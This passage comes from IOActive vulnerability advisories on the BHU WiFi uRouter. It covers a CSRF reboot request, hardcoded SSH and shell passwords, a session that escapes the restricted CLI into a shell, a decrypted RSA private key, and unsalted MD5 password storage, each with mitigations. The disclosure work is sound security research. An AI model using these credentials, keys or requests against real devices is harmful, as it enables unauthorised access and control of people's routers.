Once John opens the email, the client will render the email content. If the vulnerable site keeps John's authentication information in a cookie and the cookie has not expired, when John's browser attempts to load the image or link, it will successfully submit the payload form with his cookie. The exploit will be executed as an authenticated user without John's approval or knowledge.# **IOActive**

By placing an authentication token as part of the submitted request or requesting confirmation through a security control (CAPTCHA) before the request is actually executed, an attacker's know-how on how to submit an application form will be useless, as the victim will either need to confirm the action before it's triggered or the missing authentication token (unknown to the attacker) will result in the request being rejected.

Users that are authenticated only by a cookie saved in their web browser could unknowingly send HTTP requests to a site that trusts them and thereby causes one or more unwanted actions. Web applications that perform actions based on input from trusted and authenticated users (change email, change password, add account) without requiring the user to authenticate to the specific action are vulnerable to cross-site request forgery attacks.

Additionally, successful CSRF attacks are very difficult to detect from the application server, because the attacker is using the authenticated and user's browser to perform actions they are already authorized to do. In the server logs, while the activity may in fact be logged, the actions will still be coming from the same computer, and thus IP addresses and other identifying information will be imperceptible between legitimate actions and the attacker's actions.

Request (notice the lack of anti-CSRF tokens):

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/ 
Cookie: sid=2npepfevaepttvz; 
Content-Length: 9 
Connection: close
```
#### op=reboot

Response:

HTTP/1.1 200 OK Content-type: text/plain

#### result=ok

In such case, an attacker could send a specially crafted page to the victim that would automatically reboot the router once the victim accesses the page. The page could also modify the router's configuration (updating blacklisted MAC addresses, changing the routes, etc.).

IOActive believes that the same vulnerability exist in uRouter+ [http://www.bhuwifi.com/Product/plus\\_gs.html.](http://www.bhuwifi.com/Product/plus_gs.html)

#### **Mitigation**

IOActive recommends switching from an only-persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hiddenfield provided on every form. This type of authentication will help prevent attacks including CSRF and denial of service.

Another possible solution would be to include a secret, user-specific token, and/or usercontrollable data (CAPTCHA, resubmitting a password) into each form, in addition to the authentication cookie.

It should be noted that contrary to popular belief, using POST instead of GET does not offer sufficient protection. JavaScript can be leveraged to create POST requests.

#### **Timeline**

May 18, 2016: IOActive discovers vulnerability

June 2016: IOActive attempted to contact the vendor without success| Title                | Hardcoded Credentials on BHU WiFi uRouter              |
|----------------------|--------------------------------------------------------|
| Severity             | Medium - CVSSv2 Score 6.4 (AV:N/AC:L/Au:N/C:P/I:P/A:N) |
| Discovered by        | Tao Sauvage                                            |
| <b>Advisory Date</b> | August 17, 2016                                        |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker could use the hardcoded credentials in the uRouter in order to gain shell access to the device, or connect via SSH as root.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

#### **Technical Details**

IOActive found multiple passwords hardcoded in the BHU WiFi uRouter, some of which are in the binaries. These passwords could be exploited by an attacker to gain shell access to the device.

The passwords are used to:

- Connect via SSH
- Provide a shell on the router
- Sign SSL certificates with uRouter self-signed CA

The uRouter is running SSH by default through which both the default 'bhuroot' account and 'admin' account can connect. An attacker could use the default password for either of these accounts to gain access to the router.

When connecting with the admin account, an attacker will end in a restricted shell environment. However, it is possible to escape the restricted shell environment using the super command with the hardcoded credential in the /usr/sbin/scli binary. An attacker could also potentially sign SSL certificates that would be trusted by the router using the hardcoded password stored in /usr/sbin/bmc.

Since the credentials are hardcoded in binary files, they cannot be changed, and if they are disclosed, the user will not be able to change them and close the security hole.

IOActive could not confirm whether the hardcoded credentials were the same across all of the routers or unique per router. However, if the passwords follow the same password policy, it would be trivial for an attacker to successfully guess other routers' hardcoded passwords ("Bhu" or "bmc" followed by 8 digits).

Default passwords in '/etc/passwd':

```
bhuroot:1a94f374410c7d33de8e3d8d03945c7e:0:0:root:/root:/bin/sh 
admin: 21232f297a57a5a743894a0e4a801fc3:110:110:admin:/tmp/user/admin:/usr/
sbin/scli
```
The first MD5 hashed password for the bhuroot user is not known by the owner of the router and cannot be updated. The MD5 hashed password for the user admin is 'admin'.

IOActive found the following hardcoded password in /usr/sbin/cli: 'Bhu82730100'. This password can be used when issuing the super command on the scli:

```
$ ssh admin@192.168.62.1 
admin@192.168.62.1's password: (entered 'admin' default password in 
passwd) 
    Welcome to BHU Simple Command Line 
/>? 
Available command: 
  help This is help! 
   ? This is help! 
  quit Quit cli!<br>exit Quit cli!
  exit Quit cli!<br>cd Change di
  cd Change directory of dms!<br>show Show detail of current d
  show Show detail of current directory! 
  ls Show detail of current directory! 
  set               Set properties values of current directory!
  cmd List or execute cmd! 
  op List or execute dms command! 
  del Delete the table! 
             show the path of current directory!
  super Quit to Linux shell!
  desc Describe cmd or table!
/>super 
Pass: (entered 'Bhu82730100' hardcoded in scli) 
BusyBox v1.19.4 (2015-09-05 12:01:45 CST) built-in shell (ash) 
Enter 'help' for a list of built-in commands. 
$ echo $USER 
admin
```IOActive found the following hardcoded password in /usr/sbin/bmc: 'bmc82730100'. This password can be used to decrypt the different certificates that are stored under /etc/config/bmc/:

**IOActive** 

```
$ cat bmc_client.key 
-----BEGIN RSA PRIVATE KEY----- 
Proc-Type: 4,ENCRYPTED 
DEK-Info: DES-EDE3-CBC,3C27BEC2D5472750 
ryBhJyLK9Gc6GzaSdtoYkZ3Wbb2LGjFAM3sUmytzcUhfpnOrbqEe6b6CI9xxcvfK 
VVjBFT3Yn4ceW+qxRnkU9egqzfyHlN7UbLCnCnS71NP4XKNo2kqqgpKLHTlHANYA 
mOUJCsaZxYhNbZHrCr6b0aDdEn6ZswsOuhhEu0pBFe5QT/a4RDJxKC9gGJjwGk11 
c6NS/VoRruQORVwSFcNbLELSXntHcKnP0s+BUTN9YQwRkvQJYv/FTcWW/wJowAmC 
Q2sFhrOm89Fym7tbJ5K8jT8pDFdy0MJHE5RxBCjXtjKRFS2jGQiCqZHGSKRDDzdQ 
QdM5BHcRn9pwhiVsOfUxBVENZ2YMP99w7WbxozY5QCHXgjPrzNffp3Y8LmJoSaEf 
msSAzDsFIZCpC31HtGxf6InLChfGYnMVOHryawim7fPOkl0Uer4mQHFZOXqzgD2x 
9rMItRWX4O5ilajz7GXdwFtdzT6qfB6B4f3oGDgc7bLQTfSYbPjAzXLWq08Bs/ej 
RPykslKkPsqusUCBW/ac4aPxVrBv9H1Nh2NTMjca98hpo4iu+4BqMeCnk+sE+63G 
TduyQN74JDc9c6/FsPU/Wx3YxS3K73n1nnRpQB4mzCWWJGBL0bdNtxgPGp2syBqQ 
U/BChfJkcjrk3u0nSTs3mEOf2EhIzilj/A0MvTNZ76x+4hD04i5hiD2ZVYcZEL/d 
fUdwrYMMeNAw25XcPl6U0TFWvwo1ALf7gZoq5OekTRcyMy8/089LjemXmkMootb1 
8ipujLE1W+vpvro0G5F1/LNfVNzrpAw+8lrs9WSKX72yY+8Bfd2sNg== 
-----END RSA PRIVATE KEY----- 
$ openssl rsa -in oem_client.key -out oem_client.key.dec 
Enter pass phrase for oem_client.key: (entered 'bmc82730100') 
writing RSA key 
$ cat oem_client.key.dec 
-----BEGIN RSA PRIVATE KEY----- 
MIICXwIBAAKBgQDH3rYi8Rf+PXk9G0KEheAOORlhkSExzNo6WexlAdKaT0058gMz 
UaozAcAhWuht2/cAuiq/DgMNTzCZy4S1nFIJgUJhksxt+J2S7L0w2XUXpjnBBEPQ 
XGQo1hYQWe9kGo1BLy5Nav5X8HQqgY7BXquml7OwFlExxkkIP2VUO+tciQIDAQAB 
AoGBAKOOjsGdRaMZryLgMdi8rRM2ipya5O0Z0+M4PwiRK0R3bJzkfNX8GClRX2Zs 
PBPakxCXR++8iabUjNLuBpWPbFlCGCHHA+o1u0Spf83emNsOdkv46C2hwofEUYbr 
cKN7vR4HHJaQp9qj+vLlttBCXbb0DKRggaPGMoE7SsQeHZcBAkEA/lsm7uhjD/Qz 
EC0HdR1btQ0P+6Zsfwff4EQlG+0MJ1utzA7d/Q1zBnW01wUE2W5czPvbsx0mlP8k 
3sBb15lKWQJBAMkpaKQmaCLOAQdSSpDFP4yexl1+20cNqyfSCYBS8Y7Gy3lfqKXJ 
0ARE3SHbRFuMWW5JdyqIaIYVM5xQAXd9/bECQQC2EAzYKSLvQn5ib7jMzYzdFVKB 
cGhsrPhEkMJ3ML/oVCkczO98uGnDD/G3jvIfqG1olEZ3+L+rGs4LW2jh8+lRAkEA 
r/x5Hnq3ShO9lKEquOLHyQcy9aLAxbWwkiLPyyNFTyqd4m6MxZX8VW/FohQJBqqP 
psvA5EX4Y61yvILF9bsU0QJBAJBThHZsYw/iWR2/A0Kb3V33cvLJ91nE7vHMKHCv 
p9CeTMt5IkQl645EQ7MhK+pbXhRUHK1qxm0J9gxDOpKMb1o= 
-----END RSA PRIVATE KEY-----
```
#### **Mitigation**

Do not hardcode passwords in binaries. Passwords should be stored in configuration files in order to give the user the ability to update them.

For /etc/passwd, the user should be able to update users' passwords. In addition, the 'bhuroot' user should not be allowed to SSH to the router directly.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Insecure User Password Storage on BHU WiFi uRouter     |
|----------------------|--------------------------------------------------------|
| Severity             | Medium - CVSSv2 Score 1.7 (AV:L/AC:L/Au:S/C:P/I:N/A:N) |
| Discovered by        | Tao Sauvage                                            |
| <b>Advisory Date</b> | August 17, 2016                                        |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker could recover the plaintext version of the admin password. One version of the stored password is encrypted using a reversible encryption algorithm.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

#### **Technical Details**

IOActive found that BHU WiFi uRouter is storing the user password on the filesystem in two different manners that are insecure for the user.

The router implements two ways to store the user password on the filesystem:

- Plain MD5 hash without salt
- RSA encrypted with hardcoded key in libdml.so

In the first case, the MD5 hashing algorithm has been deprecated for years as it is deemed insecure against computer calculation power. In addition, since no salt of any kind is being used when hashing the user password, an attacker could perform a dictionary or bruteforce attack to crack the hash.

In the second case, the RSA encryption being used allows an attacker to decrypt the password and recover its plaintext version. The attacker would extract the RSA decryption key from the libdml.so library and decrypt the encrypted password.

In /etc/config/user.conf:

```
/* . . . */
          <users> 
                <ITEM name="admin" 
password_enc="21232f297a57a5a743894a0e4a801fc3"
```